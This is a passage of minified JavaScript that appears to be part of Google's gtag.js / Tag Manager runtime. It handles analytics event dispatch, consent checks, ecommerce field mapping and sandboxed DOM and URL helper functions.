h=g.next();!h.done;h=g.next()){var l=h.value;W(c,l,T(b,l))}W(c,Q.C.da,a);return c},ZK=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;W(z,Q.C.Ea,!0);W(z,Q.C.ja,!0);W(z,Q.C.fb,Hb());W(z,Q.C.Ig,t);W(z,Q.C.Jg,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(T(v.Ra,Q.C.da)))if(!(N(433)&&N(24)&&T(v.Ra,Q.C.ja)&&T(v.Ra,Q.C.da)===L.O.Ja)||T(v.Ra,Q.C.ae))if(!T(v.Ra,Q.C.ja)||T(v.Ra,Q.C.da)===L.O.Ja||Sn(r))XK(l[x]),
T(v.Ra,Q.C.Ea)||v.Ra.isAborted||T(v.Ra,Q.C.da)!==L.O.Ja||N(433)&&!T(v.Ra,Q.C.ae)||(Pu(v.Ra,function(){f(function(y){return y===L.O.Ja})}),Ou(v.Ra,K.m.If)===void 0&&u===void 0&&(u=om(im.aa.Ch,function(y){return function(){pm(im.aa.Ch,u);u=void 0;Sn(K.m.Z)&&(W(y.Ra,Q.C.gg,!0),W(y.Ra,Q.C.ja,!1),X(y.Ra,K.m.ja),f(function(z){return z===L.O.Ja}),W(y.Ra,Q.C.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:oo(a,d.isGtmEvent);if(g){var h=new qF(g,b,d);W(h,Q.C.da,L.O.kk);
XK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[Q.C.Yb]){var n=d.eventMetadata[Q.C.Yb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=YK(n[p],h);N(223)||W(q,Q.C.Ea,!1);l.push(q)}}else b===K.m.na&&(N(24)?N(433)||l.push(YK(L.O.Ja,h)):l.push(YK(L.O.wm,h)),l.push(YK(L.O.hk,h))),N(433)&&N(24)&&b!==K.m.Fb&&l.push(YK(L.O.Ja,h)),l.push(YK(L.O.Ha,h)),b!==K.m.Fb&&(l.push(YK(L.O.Mb,h)),l.push(YK(L.O.Bb,h)),l.push(YK(L.O.Zb,h)));var r=[K.m.X,K.m.Z],u=void 0;Xn(function(){f();var t=!Sn([K.m.La]);
if(!Sn(r)||t){var v=r;t&&(v=[].concat(Aa(v),[K.m.La]));Wn(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.La?f(function(E){return E===L.O.Zb}):f()},v)}},r)}}};
var zL=function(a,b){if(!b.isGtmEvent){var c=M(b,K.m.Cf),d=M(b,K.m.Bf),e=M(b,c);if(e===void 0){var f=void 0;wL.hasOwnProperty(c)?f=wL[c]:xL.hasOwnProperty(c)&&(f=xL[c]);f===1&&(f=yL(c));sb(f)?jz()(function(){var g,h,l,n=(l=(g=jz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},AL=function(a,b){var c=a[K.m.wd],d=b+".",e=a[K.m.wa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Rc];e=String(e).replace(/\s+/g,"").split(",");var h=jz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},EL=function(a,b,c){if(!c.isGtmEvent||!BL[a]){var d=!Sn(K.m.ka),e=function(f){var g="gtm"+String(io()),h,l=jz(),n=CL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||DL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&Sn(K.m.ka)&&(d=!1,l(function(){var u,t,v=(u=jz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=gn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=gn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Wn(function(){return void e(K.m.ka)},K.m.ka);Wn(function(){return void e(K.m.X)},K.m.X);Wn(function(){return void e(K.m.Z)},K.m.Z);c.isGtmEvent&&(BL[a]=!0)}},FL=function(a,b){Ij()&&b&&(a[K.m.yc]=b)},OL=function(a,b,c){function d(){var R=Ea.apply(0,arguments);R[0]=x?x+"."+R[0]:""+R[0];t.apply(window,R)}function e(R){function ha(qa,Fa){for(var Sa=0;Fa&&
Sa<Fa.length;Sa++)d(qa,Fa[Sa])}var ka=c.isGtmEvent,V=ka?GL(y):HL(b,c);if(V){var S={};FL(S,R);d("require","ec","ec.js",S);ka&&V.ij&&d("set","&cu",V.ij);var ca=V.action;if(ka||ca==="impressions")if(ha("ec:addImpression",V.yn),!ka)return;if(ca==="promo_click"||ca==="promo_view"||ka&&V.Cg){var na=V.Cg;ha("ec:addPromo",na);if(na&&na.length>0&&ca==="promo_click"){ka?d("ec:setAction",ca,V.ac):d("ec:setAction",ca);return}if(!ka)return}ca!=="promo_view"&&ca!=="impressions"&&(ha("ec:addProduct",V.Ud),d("ec:setAction",
ca,V.ac))}}function f(R){if(R){var ha={};if(td(R))for(var ka in IL)IL.hasOwnProperty(ka)&&JL(IL[ka],ka,R[ka],ha);FL(ha,E);d("require","linkid",ha)}}function g(){var R=M(c,K.m.lp);if(R){var ha=D(19);d("require",R,{dataLayer:ha});d("require","render")}}function h(){var R=M(c,K.m.se);t(function(){if(!c.isGtmEvent&&td(R)){var ha=y.fieldsToSend,ka,V,S=(ka=v())==null?void 0:(V=ka.getByName)==null?void 0:V.call(ka,x),ca;for(ca in R)if(R[ca]!=null&&/^(dimension|metric)\d+$/.test(ca)){var na=void 0,qa=(na=
S)==null?void 0:na.get(yL(R[ca]));KL(ha,ca,qa)}}})}function l(R,ha,ka){ka&&(ha=String(ha));y.fieldsToSend[R]=ha}function n(){if(y.displayfeatures){var R="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:R})}}var p=a,q=oo(a),r=c.eventMetadata[Q.C.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Nk&&(Cm=!0,b===K.m.na?Im(c,a):(c.eventMetadata[Q.C.Ic]||(Fm[a]=!0),DA(c.eventMetadata[Q.C.Ta])));var u,t=c.isGtmEvent?mz(M(c,"gaFunctionName")):mz();if(qb(t)){var v=jz,
x;x=c.isGtmEvent?M(c,"name")||M(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=CL(x,b,c);!c.isGtmEvent&&DL(x,y.createOnlyFields)&&(t(function(){var R,ha;v()&&((R=v())==null||(ha=R.remove)==null||ha.call(R,x))}),LL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.yc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.yc]||z){var C=Gj(c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc];
if(E){var H=c.isGtmEvent?y.fieldsToSet[K.m.eh]:y.createOnlyFields[K.m.eh];H&&!LL[x]&&(LL[x]=!0,t(oz(x,H)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.eb];I&&I[K.m.wa]&&AL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var O={};FL(O,E);d("require","linkid","linkid.js",O)}EL(p,x,c)}if(b===K.m.uc)if(c.isGtmEvent){n();if(y.remarketingLists){var ea="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:ea})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&lz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.na?(g(),dJ(p,c),M(c,K.m.Jb)&&(ku(["aw","dc"]),lz(x+".")),mu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),EL(p,x,c)):b===K.m.Fb?zL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Cb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||ML[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Cb(y.value))),d("send",y.fieldsToSend));var ba=u&&!c.eventMetadata[Q.C.Tm];if(!NL&&(!c.isGtmEvent||ba)){NL=!0;var U=function(){c.onFailure()};Oc(u||"https://www.google-analytics.com/analytics.js",function(){var R;((R=v())==null?0:R.loaded)||U()},U)}}else Vc(c.onFailure)}},PL=function(a,b,c,d){Xn(function(){OL(a,b,d)},[K.m.ka,K.m.X])},DL=function(a,b){var c=QL[a];QL[a]=ud(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},HL=function(a,b){function c(t){return{id:d(K.m.Ca),affiliation:d(K.m.Qk),revenue:d(K.m.Da),tax:d(K.m.Sk),shipping:d(K.m.sd),coupon:d(K.m.Rk),list:d(K.m.ki)||d(K.m.xf)||t}}for(var d=function(t){return M(b,t)},e=d(K.m.qa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ki]||e[g][K.m.xf]);g++);var h=d(K.m.se);if(td(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&KL(n,p,n[h[p]])}var q=null,r=d(K.m.Vo);if(a===K.m.Eb||a===K.m.ie)q={action:a,ac:c(),Ud:RL(e)};else if(a===K.m.ee)q={action:"add",ac:c(),Ud:RL(e)};else if(a===K.m.fe)q={action:"remove",ac:c(),Ud:RL(e)};else if(a===K.m.sc)q={action:"detail",ac:c(f),Ud:RL(e)};else if(a===K.m.qc)q={action:"impressions",yn:RL(e)};else if(a===K.m.rc)q={action:"promo_view",Cg:RL(r)||RL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Jc)q={action:"promo_click",Cg:RL(r)||RL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",ac:{list:d(K.m.ki)||d(K.m.xf)||f},Ud:RL(e)};else if(a===K.m.kd||a==="checkout_progress"){var u={step:a===K.m.kd?1:d(K.m.ji),option:d(K.m.Yg)};q={action:"checkout",Ud:RL(e),ac:ud(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",ac:{step:d(K.m.ji),option:d(K.m.Yg)}});q&&(q.ij=d(K.m.lb));return q},GL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.ij=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.yn=b.translateIfKeyEquals==="impressions"?RL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?RL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?RL(g):g;c.ac=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Ud=b.translateIfKeyEquals===
"products"?RL(l):l;c.ac=b[h].actionField;break}return Object.keys(c).length?c:null},RL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=ud(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<SL.length;l++)e[SL[l]]!==void 0&&(h&&(h+="/"),h+=e[SL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&td(a[d])&&c.push(b(a[d]));return c.length?c:void 0},CL=function(a,b,c){var d=function(U){return M(c,U)},e={},f={},g={},h={},l=TL(d(K.m.bp));!c.isGtmEvent&&l&&KL(f,"exp",l);g["&gtm"]=zp({Sa:c.eventMetadata[Q.C.Ta],
Gh:!0,mc:!!c.eventMetadata[Q.C.ob]});c.isGtmEvent||(g._no_slc=!0);Ul()&&(h._cs=UL);var n=d(K.m.se);if(!c.isGtmEvent&&td(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&KL(f,p,q)}for(var r=!c.isGtmEvent,u=$o(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);VL.hasOwnProperty(v)?e[v]=x:WL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(XL.hasOwnProperty(v))JL(XL[v],v,
y,e);else if(YL.hasOwnProperty(v))JL(YL[v],v,y,g);else if(xL.hasOwnProperty(v))JL(xL[v],v,y,f);else if(wL.hasOwnProperty(v))JL(wL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))JL(1,v,y,f);else if(v===K.m.Ia){var z=Rb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.na?C=Rb(c.getMergedValues(v),"."):(C=Rb(c.getMergedValues(v,1),"."),E=Rb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.cb&&u.indexOf(K.m.od)<0&&(h.cookieName=String(y)+"_ga");ZL[v]&&
(c.J.hasOwnProperty(v)||b===K.m.na&&c.D.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Qg)!==!1&&d(K.m.wc)!==!1&&BI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Uq(c);!c.isGtmEvent&&d(K.m.Jb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var H=g.hitCallback;g.hitCallback=function(){qb(H)&&H();c.onSuccess()}}else{KL(h,"cookieDomain","auto");KL(g,"forceSSL",!0);KL(e,"eventCategory",$L(b));aM[b]&&KL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
KL(e,"eventLabel",d(K.m.ml)):b==="search"||b==="view_search_results"?KL(e,"eventLabel",d(K.m.up)):b==="select_content"&&KL(e,"eventLabel",d(K.m.So));var I=e[K.m.eb]||{},O=I[K.m.Gf];O||O!=0&&I[K.m.wa]?h.allowLinker=!0:O===!1&&KL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Vq()&&(g["&gcs"]=Wq());g["&gcd"]=$q(c);Ul()&&(Sn(K.m.ka)||(h.storage="none"),Sn([K.m.X,K.m.Z])||(g.allowAdFeatures=!1,h.storeGac=!1));cr()&&(g["&dma_cps"]=ar());g["&dma"]=br();yq(Gq())&&(g["&tcfd"]=dr());Bk()&&(g["&tag_exp"]=
Bk());var ea=Jj(c)||d(K.m.yc),ba=d(K.m.eh);ea&&(c.isGtmEvent||(h[K.m.yc]=ea),h._cd2l=!0);ba&&!c.isGtmEvent&&(h[K.m.eh]=ba);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},UL=function(a){return Sn(a)},TL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},KL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},$L=function(a){var b="general";
bM[a]?b="ecommerce":cM[a]?b="engagement":a==="exception"&&(b="error");return b},yL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},JL=function(a,b,c,d){if(c!==void 0)if(dM[b]&&(c=Db(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[yL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},NL=!1,LL={},BL={},eM={},ZL=(eM[K.m.Ub]=1,eM[K.m.wc]=1,eM[K.m.Hb]=1,eM[K.m.yb]=1,eM[K.m.Wb]=1,eM[K.m.od]=1,eM[K.m.xc]=1,eM[K.m.cb]=
1,eM[K.m.pd]=1,eM[K.m.ol]=1,eM[K.m.ya]=1,eM[K.m.Hf]=1,eM[K.m.Xa]=1,eM[K.m.Ib]=1,eM),fM={},wL=(fM.client_storage="storage",fM.sample_rate=1,fM.site_speed_sample_rate=1,fM.store_gac=1,fM.use_amp_client_id=1,fM[K.m.Vb]=1,fM[K.m.xb]="storeGac",fM[K.m.Hb]=1,fM[K.m.yb]=1,fM[K.m.Wb]=1,fM[K.m.od]=1,fM[K.m.xc]=1,fM[K.m.pd]=1,fM),gM={},WL=(gM._cs=1,gM._useUp=1,gM.allowAnchor=1,gM.allowLinker=1,gM.alwaysSendReferrer=1,gM.clientId=1,gM.cookieDomain=1,gM.cookieExpires=1,gM.cookieFlags=1,gM.cookieName=1,gM.cookiePath=
1,gM.cookieUpdate=1,gM.legacyCookieDomain=1,gM.legacyHistoryImport=1,gM.name=1,gM.sampleRate=1,gM.siteSpeedSampleRate=1,gM.storage=1,gM.storeGac=1,gM.useAmpClientId=1,gM._cd2l=1,gM),YL={anonymize_ip:1},hM={},xL=(hM.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},hM.app_id=1,hM.app_installer_id=1,hM.app_name=1,hM.app_version=1,hM.description="exDescription",hM.fatal="exFatal",hM.language=1,hM.page_hostname=
"hostname",hM.transport_type="transport",hM[K.m.lb]="currencyCode",hM[K.m.kh]=1,hM[K.m.ya]="location",hM[K.m.Hf]="page",hM[K.m.Xa]="referrer",hM[K.m.Ib]="title",hM[K.m.ri]=1,hM[K.m.Pa]=1,hM),iM={},XL=(iM.content_id=1,iM.event_action=1,iM.event_category=1,iM.event_label=1,iM.link_attribution=1,iM.name=1,iM[K.m.eb]=1,iM[K.m.ml]=1,iM[K.m.xd]=1,iM[K.m.Da]=1,iM),VL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},SL=["item_category","item_category2","item_category3","item_category4","item_category5"],jM={},IL=(jM.levels=1,jM[K.m.yb]="duration",jM[K.m.od]=1,jM),kM={},dM=(kM.anonymize_ip=1,kM.fatal=1,kM.send_page_view=1,kM.store_gac=1,kM.use_amp_client_id=1,kM[K.m.xb]=1,kM[K.m.kh]=1,kM),lM={},ML=(lM.checkout_progress=1,lM.select_content=1,lM.set_checkout_option=1,lM[K.m.ee]=1,lM[K.m.fe]=1,lM[K.m.kd]=1,lM[K.m.he]=1,
lM[K.m.qc]=1,lM[K.m.Jc]=1,lM[K.m.rc]=1,lM[K.m.Eb]=1,lM[K.m.ie]=1,lM[K.m.sc]=1,lM),mM={},bM=(mM.checkout_progress=1,mM.set_checkout_option=1,mM[K.m.Fk]=1,mM[K.m.Gk]=1,mM[K.m.ee]=1,mM[K.m.fe]=1,mM[K.m.Hk]=1,mM[K.m.kd]=1,mM[K.m.Eb]=1,mM[K.m.ie]=1,mM[K.m.Ik]=1,mM),nM={},cM=(nM.generate_lead=1,nM.login=1,nM.search=1,nM.select_content=1,nM.share=1,nM.sign_up=1,nM.view_search_results=1,nM[K.m.he]=1,nM[K.m.qc]=1,nM[K.m.Jc]=1,nM[K.m.rc]=1,nM[K.m.sc]=1,nM),oM={},aM=(oM.view_search_results=1,oM[K.m.qc]=1,oM[K.m.rc]=
1,oM[K.m.sc]=1,oM),QL={};function pM(a,b,c,d){}pM.K="internal.executeEventProcessor";function qM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.M,1)}qM.K="internal.executeJavascriptString";function rM(a){var b;return b};function sM(a){var b="";return b}sM.K="internal.generateClientId";function tM(a){var b={};return Id(b)}tM.K="internal.getAdsCookieWritingOptions";function uM(a,b){var c=!1;return c}uM.K="internal.getAllowAdPersonalization";function vM(){var a;return a}vM.K="internal.getAndResetEventUsage";function wM(a,b){b=b===void 0?!0:b;var c;return c}wM.K="internal.getAuid";function xM(){var a=new bb;J(this,"read_container_data"),a.set("containerId",Eg),a.set("version",Gg),a.set("environmentName",Fg),a.set("debugMode",Hg),a.set("previewMode",Ig.Yn),a.set("environmentMode",Ig.Lq),a.set("firstPartyServing",Hj()),a.set("containerUrl",Fc),a.Ua();return a}xM.publicName="getContainerVersion";function yM(a,b){b=b===void 0?!0:b;var c;return c}yM.publicName="getCookieValues";function zM(){var a="";return a}zM.K="internal.getCorePlatformServicesParam";function AM(){return Qm()}AM.K="internal.getCountryCode";function BM(){var a=[];a=ak();return Id(a)}BM.K="internal.getDestinationIds";function CM(a){var b=new bb;return b}CM.K="internal.getDeveloperIds";function DM(a){var b;return b}DM.K="internal.getEcsidCookieValue";function EM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Wc(d,b);return c}EM.K="internal.getElementAttribute";function FM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}FM.K="internal.getElementById";function GM(a){var b="";if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Xc(c);return b}GM.K="internal.getElementInnerText";function HM(a){var b=null;return b}HM.K="internal.getElementParent";function IM(a){var b=null;return b}IM.K="internal.getElementPreviousSibling";function JM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}JM.K="internal.getElementProperty";function KM(a){var b;if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Wc(c,"value")||"";return b}KM.K="internal.getElementValue";function LM(a){var b=0;return b}LM.K="internal.getElementVisibilityRatio";function MM(a){var b=null;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=IF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}MM.K="internal.getElementsByCssSelector";
function NM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=VC(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),I=H.next();!I.done;I=H.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.M,1);return b}NM.K="internal.getEventData";function OM(a){var b=null;return b}OM.K="internal.getFirstElementByCssSelector";var PM={};PM.disableUserDataWithoutCcd=N(223);function QM(){return Id(PM)}QM.K="internal.getFlags";function RM(){return Km["8"]||""}RM.K="internal.getGeoCurrencyCode";function SM(){var a;return a}SM.K="internal.getGsaExperimentId";function TM(){return new Fd(aC)}TM.K="internal.getHtmlId";function UM(a){var b;return b}UM.K="internal.getIframingState";function VM(a,b){var c={};return Id(c)}VM.K="internal.getLinkerValueFromLocation";function WM(){var a=new bb;return a}WM.K="internal.getPrivacyStrings";function XM(a,b){var c;return c}XM.K="internal.getProductSettingsParameter";function YM(a,b){var c;return c}YM.publicName="getQueryParameters";function ZM(a,b){var c;return c}ZM.publicName="getReferrerQueryParameters";function $M(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=uj(yj(A.referrer),a);return b}$M.publicName="getReferrerUrl";function aN(){return Rm()}aN.K="internal.getRegionCode";function bN(a,b){var c;return c}bN.K="internal.getRemoteConfigParameter";function cN(a,b){var c=null;
return c}cN.K="internal.getScopedElementsByCssSelector";function dN(){var a=new bb;a.set("width",0);a.set("height",0);return a}dN.K="internal.getScreenDimensions";function eN(){var a="";return a}eN.K="internal.getTopSameDomainUrl";function fN(){var a="";return a}fN.K="internal.getTopWindowUrl";function gN(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=sj(yj(w.location.href),a);return b}gN.publicName="getUrl";function hN(){J(this,"get_user_agent");return Cc.userAgent}hN.K="internal.getUserAgent";function iN(){var a;return a?Id(hK(a)):a}iN.K="internal.getUserAgentClientHints";function lN(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function mN(a,b){var c=lN();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function ON(a){(FI(a)||Dj())&&X(a,K.m.Fl,Rm()||Qm());!FI(a)&&Dj()&&X(a,K.m.Hi,"::")}function PN(a){Dj()&&(FI(a)||Um()||X(a,K.m.kl,!0))};var jO={AW:im.aa.co,G:im.aa.Fp,DC:im.aa.zp};function kO(a){var b=Vv(a);return""+Yh(b.map(function(c){return c.value}).join("!"))}function lO(a){var b=oo(a);return b&&jO[b.prefix]}function mO(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function bP(a){a.copyToHitData(K.m.Pa);if(N(411)){var b=Ou(a,K.m.Cc);b&&(np(b),X(a,K.m.Cc,b))}else a.copyToHitData(K.m.Cc)};var eP=function(a){for(var b={},c=String(dP.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var fP=window,dP=document,gP=function(a){var b=fP._gaUserPrefs;if(b&&b.ioo&&b.ioo()||dP.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&fP["ga-disable-"+a]===!0)return!0;try{var c=fP.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=eP(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return dP.getElementById("__gaOptOutExtension")?!0:!1};var iP="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function jP(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=qj(c,!0),g=m(iP),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function uP(a){if(!N(411)){Ab(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Cc]||{};Ab(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function UP(a){}function VP(a){var b=function(){};return b}
